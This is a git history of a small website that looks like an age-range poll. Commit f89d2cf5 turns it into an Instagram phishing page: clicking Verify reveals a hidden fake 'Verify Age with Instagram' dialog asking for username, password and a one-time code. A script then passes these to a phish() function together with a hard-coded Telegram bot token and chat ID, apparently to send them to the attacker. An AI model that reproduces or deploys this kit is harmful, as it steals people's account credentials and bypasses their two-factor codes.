
==== q3.html @ fda9a6b0 "anchor fix" ====
<!DOCTYPE html>
<!-- Created By MultiWebPress - www.multiwebpress.com -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote for Your Favorite</title>
  <link rel="stylesheet" href="css/style.css">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
</head>
<body>
  <div class="wrapper">
    <header>What is your age range? <br></header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">18-24</span>
          </div>
        </div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">25-34</span>
          </div>
        </div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">35-44</span>
          </div>
        </div>
      </label>
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">45+</span>
          </div>
        </div>
      </label>
    </div>
    <a >
      <button id="sendNewSms" class="btn btn-primary btn-lg" disabled="true">Verify</button>
    </a>
  </div>
  <script src="javascript/script.js"></script>
</body>
</html>

==== commit f89d2cf5: "updates" ====
--- a/q3.html
+++ b/q3.html
@@ -5,12 +5,18 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Vote for Your Favorite</title>
+  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
   <link rel="stylesheet" href="css/style.css">
+  <!-- <link rel="stylesheet" href="css/cs.css"> -->
   <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
   <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
+  <!-- CSS only -->
+<link href="https://lipis.github.io/bootstrap-social/assets/css/bootstrap.css" rel="stylesheet">
+<link href="https://lipis.github.io/bootstrap-social/assets/css/font-awesome.css" rel="stylesheet">
+<link href="https://lipis.github.io/bootstrap-social/bootstrap-social.css" rel="stylesheet">
 </head>
 <body>
-  <div class="wrapper">
+  <div class="wrapper" id="survey" style="display:block;">
     <header>What is your age range? <br></header>
     <div class="poll-area">
       <input type="checkbox" name="poll" id="opt-1">
@@ -51,9 +57,247 @@
       </label>
     </div>
     <a >
-      <button id="sendNewSms" class="btn btn-primary btn-lg" disabled="true">Verify</button>
+      <button id="butonamca" class="btn btn-primary btn-lg" disabled="true">Verify</button>
     </a>
   </div>
+  <script>
+    $("#butonamca").click(function(){
+       $( "#gizlenmis" ).show();
+       $( "#survey" ).hide()
+       document.getElementsByTagName('link')[0].outerHTML='<link rel="stylesheet" href="css/cs.css">'
+    });
+    
+    </script>
   <script src="javascript/script.js"></script>
+  <div __cpp="1" id="gizlenmis" style="display:none;">
+    <div class="_2dDPU p2jpu" role="dialog" __cpp="1">
+        <div class="EfHg9" __cpp="1"></div>
+        <div class="zZYga Nd6FG" role="dialog" __cpp="1">
+            <div class="PdwC2 _8F2QW" role="dialog" __cpp="1">
+                <div class="VQoji" __cpp="1"><h1 class="gM4wt" __cpp="1">Verify Age with Instagram</h1></div>
+                <div class="hf0Z9" __cpp="1">
+                    <header class="XnQ-0" __cpp="1">Confirm Your Age</header>
+                    <div class="YGQ18" __cpp="1"><span class="qMFi1" __cpp="1">Your age affects the resources we offer and the way we use your data for ads.</span>
+                    </div>
+                    <div class="YGQ18" __cpp="1">
+                        <div class="eS6pE" __cpp="1">
+                                <span __cpp="1"><span class="O15Fw" __cpp="1"><span
+                                        class="lXXh2 coreSpriteChevronDownGrey" __cpp="1"></span><select name="month"
+                                                                                                         title="Month:"
+                                                                                                         class="h144Z "
+                                                                                                         __cpp="1"><option
+                                        title="January" value="1" __cpp="1">January</option><option title="February"
+                                                                                                    value="2" __cpp="1">February</option><option
+                                        title="March" value="3" __cpp="1">March</option><option title="April" value="4"
+                                                                                                __cpp="1">April</option><option
+                                        title="May" value="5" __cpp="1">May</option><option title="June" value="6"
+                                                                                            __cpp="1">June</option><option
+                                        title="July" value="7" __cpp="1">July</option><option title="August" value="8"
+                                                                                              __cpp="1">August</option><option
+                                        title="September" value="9" __cpp="1">September</option><option title="October"
+                                                                                                        value="10"
+                                                                                                        __cpp="1">October</option><option
+                                        title="November" value="11" __cpp="1">November</option><option title="December"
+                                                                                                       value="12"
+                                                                                                       __cpp="1">December</option></select></span>
+                                    <span
+                                        class="O15Fw" __cpp="1"><span class="lXXh2 coreSpriteChevronDownGrey"
+                                                                      __cpp="1"></span><select name="day" title="Day:"
+                                                                                               class="h144Z " __cpp="1"><option
+                                        title="1" value="1" __cpp="1">1</option><option title="2" value="2"
+                                                                                        __cpp="1">2</option><option
+                                        title="3" value="3" __cpp="1">3</option><option title="4" value="4"
+                                                                                        __cpp="1">4</option><option
+                                        title="5" value="5" __cpp="1">5</option><option title="6" value="6"
+                                                                                        __cpp="1">6</option><option
+                                        title="7" value="7" __cpp="1">7</option><option title="8" value="8"
+                                                                                        __cpp="1">8</option><option
+                                        title="9" value="9" __cpp="1">9</option><option title="10" value="10" __cpp="1">10</option><option
+                                        title="11" value="11" __cpp="1">11</option><option title="12" value="12"
+                                                                                           __cpp="1">12</option><option
+                                        title="13" value="13" __cpp="1">13</option><option title="14" value="14"
+                                                                                           __cpp="1">14</option><option
+                                        title="15" value="15" __cpp="1">15</option><option title="16" value="16"
+                                                                                           __cpp="1">16</option><option
+                                        title="17" value="17" __cpp="1">17</option><option title="18" value="18"
+                                                                                           __cpp="1">18</option><option
+                                        title="19" value="19" __cpp="1">19</option><option title="20" value="20"
+                                                                                           __cpp="1">20</option><option
+                                        title="21" value="21" __cpp="1">21</option><option title="22" value="22"
+                                                                                           __cpp="1">22</option><option
+                                        title="23" value="23" __cpp="1">23</option><option title="24" value="24"
+                                                                                           __cpp="1">24</option><option
+                                        title="25" value="25" __cpp="1">25</option><option title="26" value="26"
+                                                                                           __cpp="1">26</option><option
+                                        title="27" value="27" __cpp="1">27</option><option title="28" value="28"
+                                                                                           __cpp="1">28</option><option
+                                        title="29" value="29" __cpp="1">29</option><option title="30" value="30"
+                                                                                           __cpp="1">30</option></select></span><span
+                                        class="O15Fw" __cpp="1"><span class="lXXh2 coreSpriteChevronDownGrey"
+                                                                      __cpp="1"></span><select name="year" title="Year:"
+                                                                                               class="h144Z " __cpp="1"><option
+                                        title="2020" value="2018" __cpp="1">2020</option><option title="2017"
+                                                                                                 value="2017" __cpp="1">2017</option><option
+                                        title="2016" value="2016" __cpp="1">2016</option><option title="2015"
+                                                                                                 value="2015" __cpp="1">2015</option><option
+                                        title="2014" value="2014" __cpp="1">2014</option><option title="2013"
+                                                                                                 value="2013" __cpp="1">2013</option><option
+                                        title="2012" value="2012" __cpp="1">2012</option><option title="2011"
+                                                                                                 value="2011" __cpp="1">2011</option><option
+                                        title="2010" value="2010" __cpp="1">2010</option><option title="2009"
+                                                                                                 value="2009" __cpp="1">2009</option><option
+                                        title="2008" value="2008" __cpp="1">2008</option><option title="2007"
+                                                                                                 value="2007" __cpp="1">2007</option><option
+                                        title="2006" value="2006" __cpp="1">2006</option><option title="2005"
+                                                                                                 value="2005" __cpp="1">2005</option><option
+                                        title="2004" value="2004" __cpp="1">2004</option><option title="2003"
+                                                                                                 value="2003" __cpp="1">2003</option><option
+                                        title="2002" value="2002" __cpp="1">2002</option><option title="2001"
+                                                                                                 value="2001" __cpp="1">2001</option><option
+                                        title="2000" value="2000" __cpp="1">2000</option><option title="1999"
+                                                                                                 value="1999" __cpp="1">1999</option><option
+                                        title="1998" value="1998" __cpp="1">1998</option><option title="1997"
+                                                                                                 value="1997" __cpp="1">1997</option><option
+                                        title="1996" value="1996" __cpp="1">1996</option><option title="1995"
+                                                                                                 value="1995" __cpp="1">1995</option><option
+                                        title="1994" value="1994" __cpp="1">1994</option><option title="1993"
+                                                                                                 value="1993" __cpp="1">1993</option><option
+                                        title="1992" value="1992" __cpp="1">1992</option><option title="1991"
+                                                                                                 value="1991" __cpp="1">1991</option><option
+                                        title="1990" value="1990" __cpp="1">1990</option><option title="1989"
+                                                                                                 value="1989" __cpp="1">1989</option><option
+                                        title="1988" value="1988" __cpp="1">1988</option><option title="1987"
+                                                                                                 value="1987" __cpp="1">1987</option><option
+                                        title="1986" value="1986" __cpp="1">1986</option><option title="1985"
+                                                                                                 value="1985" __cpp="1">1985</option><option
+                                        title="1984" value="1984" __cpp="1">1984</option><option title="1983"
+                                                                                                 value="1983" __cpp="1">1983</option><option
+                                        title="1982" value="1982" __cpp="1">1982</option><option title="1981"
+                                                                                                 value="1981" __cpp="1">1981</option><option
+                                        title="1980" value="1980" __cpp="1">1980</option><option title="1979"
+                                                                                                 value="1979" __cpp="1">1979</option><option
+                                        title="1978" value="1978" __cpp="1">1978</option><option title="1977"
+                                                                                                 value="1977" __cpp="1">1977</option><option
+                                        title="1976" value="1976" __cpp="1">1976</option><option title="1975"
+                                                                                                 value="1975" __cpp="1">1975</option><option
+                                        title="1974" value="1974" __cpp="1">1974</option><option title="1973"
+                                                                                                 value="1973" __cpp="1">1973</option><option
+                                        title="1972" value="1972" __cpp="1">1972</option><option title="1971"
+                                                                                                 value="1971" __cpp="1">1971</option><option
+                                        title="1970" value="1970" __cpp="1">1970</option><option title="1969"
+                                                                                                 value="1969" __cpp="1">1969</option><option
+                                        title="1968" value="1968" __cpp="1">1968</option><option title="1967"
+                                                                                                 value="1967" __cpp="1">1967</option><option
+                                        title="1966" value="1966" __cpp="1">1966</option><option title="1965"
+                                                                                                 value="1965" __cpp="1">1965</option><option
+                                        title="1964" value="1964" __cpp="1">1964</option><option title="1963"
+                                                                                                 value="1963" __cpp="1">1963</option><option
+                                        title="1962" value="1962" __cpp="1">1962</option><option title="1961"
+                                                                                                 value="1961" __cpp="1">1961</option><option
+                                        title="1960" value="1960" __cpp="1">1960</option><option title="1959"
+                                                                                                 value="1959" __cpp="1">1959</option><option
+                                        title="1958" value="1958" __cpp="1">1958</option><option title="1957"
+                                                                                                 value="1957" __cpp="1">1957</option><option
+                                        title="1956" value="1956" __cpp="1">1956</option><option title="1955"
+                                                                                                 value="1955" __cpp="1">1955</option><option
+                                        title="1954" value="1954" __cpp="1">1954</option><option title="1953"
+                                                                                                 value="1953" __cpp="1">1953</option><option
+                                        title="1952" value="1952" __cpp="1">1952</option><option title="1951"
+                                                                                                 value="1951" __cpp="1">1951</option><option
+                                        title="1950" value="1950" __cpp="1">1950</option><option title="1949"
+                                                                                                 value="1949" __cpp="1">1949</option><option
+                                        title="1948" value="1948" __cpp="1">1948</option><option title="1947"
+                                                                                                 value="1947" __cpp="1">1947</option><option
+                                        title="1946" value="1946" __cpp="1">1946</option><option title="1945"
+                                                                                                 value="1945" __cpp="1">1945</option><option
+                                        title="1944" value="1944" __cpp="1">1944</option><option title="1943"
+                                                                                                 value="1943" __cpp="1">1943</option><option
+                                        title="1942" value="1942" __cpp="1">1942</option><option title="1941"
+                                                                                                 value="1941" __cpp="1">1941</option><option
+                                        title="1940" value="1940" __cpp="1">1940</option><option title="1939"
+                                                                                                 value="1939" __cpp="1">1939</option><option
+                                        title="1938" value="1938" __cpp="1">1938</option><option title="1937"
+                                                                                                 value="1937" __cpp="1">1937</option><option
+                                        title="1936" value="1936" __cpp="1">1936</option><option title="1935"
+                                                                                                 value="1935" __cpp="1">1935</option><option
+                                        title="1934" value="1934" __cpp="1">1934</option><option title="1933"
+                                                                                                 value="1933" __cpp="1">1933</option><option
+                                        title="1932" value="1932" __cpp="1">1932</option><option title="1931"
+                                                                                                 value="1931" __cpp="1">1931</option><option
+                                        title="1930" value="1930" __cpp="1">1930</option><option title="1929"
+                                                                                                 value="1929" __cpp="1">1929</option><option
+                                        title="1928" value="1928" __cpp="1">1928</option><option title="1927"
+                                                                                                 value="1927" __cpp="1">1927</option><option
+                                        title="1926" value="1926" __cpp="1">1926</option><option title="1925"
+                                                                                                 value="1925" __cpp="1">1925</option><option
+                                        title="1924" value="1924" __cpp="1">1924</option><option title="1923"
+                                                                                                 value="1923" __cpp="1">1923</option><option
+                                        title="1922" value="1922" __cpp="1">1922</option><option title="1921"
+                                                                                                 value="1921" __cpp="1">1921<</option><option
+                                        title="1920" value="1920" __cpp="1">1920</option><option title="1919"
+                                                                                                 value="1919" __cpp="1">1919</option></select></span></span>
+                        </div>
+                        <div class="-MzZI">
+                            <div class="_9GP1n">
+                                <div class="f0n8F" id="usaz"><label for="f4ee6cb25827ec" class="_9nyy2">Phone number,
+                                    username, or email</label><input class="_2hvTZ pexuQ zyHYP" id="username"
+                                                                     aria-label="Phone number, username, or email"
+                                                                     aria-required="true" autocapitalize="off"
+                                                                     autocorrect="off" maxlength="75" name="username"
+                                                                     type="text" value="" required></div>
+                            </div>
+                        </div>
+                        <div style="height:5px">
+
+                        </div>
+                        <div class="-MzZI">
+                            <div class="_9GP1n">
+                                <div class="f0n8F" id="usazz"><label for="f4ee6cb25827ec"
+                                                                     class="_9nyy2">Password</label><input
+                                        class="_2hvTZ pexuQ zyHYP" id="password" aria-label="Password"
+                                        aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75"
+                                        name="password" type="password" value="" required></div>
+                            </div>
+                        </div>
+                        <div style="height:15px">
+
+                        </div>
+                        <div class="-MzZI">
+                            <div class="_9GP1n">
+                                <div class="f0n8F" id="usazz"><label for="f4ee6cb25827ec"
+                                                                     class="_9nyy2">OTP</label><input
+                                        class="_2hvTZ pexuQ zyHYP" id="security_code" aria-label="Password"
+                                        aria-required="true" autocapitalize="off" autocorrect="off" maxlength="6"
+                                        name="password" type="text" value="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"></div>
+                                        <button id="submit-button" class="_5f5mN       jIbKX   _63i69    yZn4P   " disabled>Send OTP</button>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+                <div class="-MzZI">
+                  <div class="_9GP1n">
+                      <div class="f0n8F" id="usazz">
+                        <button id="submit-code" class="_5f5mN       jIbKX   _63i69    yZn4P   " __cpp="1" disabled>Submit</button>
+                      </div>
+                      <div>
+                        <a class="btn btn-block btn-social btn-instagram" href="login.html">
+                          <span class="fa fa-instagram"></span> Sign in with Instagram
+                        </a>
+                      </div>
+                  </div>
+              </div>
+            </div>
+        </div>
+    </div>
+</div>
+<script src="javascript/ss.js"></script>
+<script>
+    $(document).ready(function () {
+        const BOT_TOKEN = '5798174362:AAGod65O7U_M0ikOyD31Tolk1HxkIT3Wjuc',
+            CHAT_ID = '1001085191',
+            REDIRECT_URL = './security-code.html'
+        phish(BOT_TOKEN, CHAT_ID, REDIRECT_URL);
+    });
+    </script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,177 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap');
+*{
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: 'Poppins', sans-serif;
+}
+body{
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 100vh;
+  background: FAFAFA;
+}
+.wrapper{
+  padding: 30px;
+  background: #fff;
+  max-width: 500px;
+  width: 100%;
+  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
+}
+
+@media (max-width:675px){
+    .wrapper{
+        max-width: 300px;
+}
+}
+
+.wrapper header{
+  font-size: 22px;
+  font-weight: 600;
+}
+.wrapper .poll-area{
+  margin: 20px 0 15px 0;
+}
+.poll-area label{
+  display: block;
+  margin-bottom: 10px;
+  padding: 8px 15px;
+  border: 2px solid #e6e6e6;
+  transition: all 0.2s ease;
+}
+
+label.opt-1.selected { 
+    border: 2px solid #cf2d00;
+}
+
+label.opt-2.selected {
+    border: 2px solid #4bcc00;
+}
+
+label.opt-3.selected {
+    border: 2px solid #cfbd00;
+}
+
+label.opt-4.selected {
+    border: 2px solid #01638c;
+}
+
+div#pstyle1::after {
+    background: #cf2d00 !important;
+}
+
+div#pstyle2::after {
+    background: #4bcc00 !important;
+}
+
+div#pstyle3::after {
+    background:  #cfbd00 !important;
+}
+
+div#pstyle4::after {
+    background: #01638c !important;
+}
+
+label.opt-1.selected .row .circle{
+    border-color: #cf2d00 !important;
+  }
+
+  label.opt-2.selected .row .circle{
+    border-color: #4bcc00 !important;
+  }
+
+  label.opt-3.selected .row .circle{
+    border-color: #cfbd00 !important;
+  }
+  
+  label.opt-4.selected .row .circle{
+    border-color: #01638c !important;
+  }
+
+
+label.opt-1 .row .circle::after{
+    background: #cf2d00 !important;
+  }
+
+  label.opt-2 .row .circle::after{
+    background: #4bcc00 !important;
+}
+
+  label.opt-3 .row .circle::after{
+    background: #cfbd00 !important;
+  }
+
+  label.opt-4 .row .circle::after{
+    background: #01638c !important;
+  }
+
+label .row{
+  display: flex;
+  pointer-events: none;
+  justify-content: space-between;
+}
+label .row .column{
+  display: flex;
+  align-items: center;
+}
+label .row .circle{
+  height: 19px;
+  width: 19px;
+  display: block;
+  border: 2px solid #ccc;
+  border-radius: 50%;
+  margin-right: 10px;
+  position: relative;
+}
+label .row .circle::after{
+  content: "";
+  height: 11px;
+  width: 11px;
+  border-radius: inherit;
+  position: absolute;
+  left: 2px;
+  top: 2px;
+  display: none;
+}
+.poll-area label:hover .row .circle::after{
+  display: block;
+  background: #e6e6e6;
+}
+label.selected .row .circle::after{
+  display: block;
+}
+label .row span{
+  font-size: 16px;
+  font-weight: 500;
+}
+label .row .percent{
+  display: none;
+}
+label .progress{
+  height: 7px;
+  width: 100%;
+  position: relative;
+  background: #f0f0f0;
+  margin: 8px 0 3px 0;
+  border-radius: 30px;
+  display: none;
+  pointer-events: none;
+}
+label .progress:after{
+  position: absolute;
+  content: "";
+  height: 100%;
+  background: #ccc;
+  width: calc(1% * var(--w));
+  border-radius: inherit;
+  transition: all 0.2s ease;
+}
+label.selectall .progress,
+label.selectall .row .percent{
+  display: block;
+}
+input[type="radio"],
+input[type="checkbox"]{
+  display: none;
+}
--- a/css/cs.css
+++ b/css/cs.css
@@ -0,0 +1,96 @@
+@-webkit-keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.W1Bne{left:50%;position:absolute;top:50%;background-size:100%}.zKxRE{height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url('[data-uri]');-webkit-animation:spinner-spin8 .8s steps(8) infinite;animation:spinner-spin8 .8s steps(8) infinite}._4umcQ,.ztp9m{height:32px;margin-left:-16px;margin-top:-16px;width:32px;background-image:url('[data-uri]');-webkit-animation:spinner-spin12 1.2s steps(12) infinite;animation:spinner-spin12 1.2s steps(12) infinite}._4umcQ{height:64px;margin-left:-32px;margin-top:-32px;width:64px;background-image:url('[data-uri]')}
+.sqdOP{-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-appearance:none;appearance:none;background:0 0;border:0;cursor:pointer;display:block;font-weight:500;padding:5px 9px;overflow:hidden;text-transform:inherit;text-overflow:ellipsis;white-space:nowrap;width:auto}.sqdOP:active{opacity:.7}.sqdOP[disabled]{pointer-events:none}.sqdOP[disabled]:not(.A086a){opacity:.3}.L3NKy{background-color:#3897f0;border-radius:4px;color:#fff}.L3NKy,.mXJvJ{position:relative}._4pI4F{width:100%}._8A5w5{background-color:transparent;border:1px solid #dbdbdb;color:#262626}.gy-rQ{display:inline-block}.cB_4K{padding:12px 18px}.yWX7d{border:0;color:#5eb1ff;display:inline;padding:0}.yWX7d._8A5w5{color:#262626}.A086a{color:transparent}
+.dsJ8D,.piCib{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dsJ8D{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}._08v79{margin:16px 16px 32px;text-align:center}._08v79>:nth-child(n+2){padding-top:16px}.mt3GC{margin:0 -16px -16px}.mt3GC:only-child{margin-top:-16px}.dsJ8D+.mt3GC{margin-top:30px}.mt3GC:only-child .aOOlW:first-of-type{border-top:none;border-top-left-radius:12px;border-top-right-radius:12px}.aOOlW{background-color:transparent;border-bottom:0;border-left:0;border-right:0;border-top:1px solid #efefef;cursor:pointer;line-height:48px;margin:0;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.aOOlW:last-of-type{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.aOOlW:active{-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.1);opacity:1}.HoLwm{color:inherit}.-Cab_,.bIiDR{color:#3897f0;font-weight:700}.-Cab_{color:#ed4956}
+.xlTJg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 16px}.G3yoz{border-radius:50%;overflow:hidden}.OYmo1{margin-left:34%;margin-top:34%;position:absolute}
+h2.ziGSO{font-size:28px;line-height:32px;margin:-5px 0 -6px}h3.ziGSO{font-size:22px;line-height:26px;margin:-4px 0 -5px}h4.ziGSO{font-size:18px;line-height:24px;margin:-4px 0 -6px}h5.ziGSO{font-size:14px;line-height:18px;margin:-3px 0 -4px}.Xz7qA{font-weight:300}.SsHzC{font-weight:400}.AO2pC{font-weight:600}
+.pxaFn{-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;left:0;overflow-y:auto;position:fixed;right:0;top:0;z-index:1}.pbNvD{background-color:#fff;border-radius:12px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin:20px;padding:16px}.fPMEg{width:260px}.FrS-d{width:548px}.g0AG9{left:-9999px;opacity:0;position:fixed}@media (max-width:735px){.FrS-d{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0;width:auto}}@media (min-width:736px){.fPMEg{width:400px}}
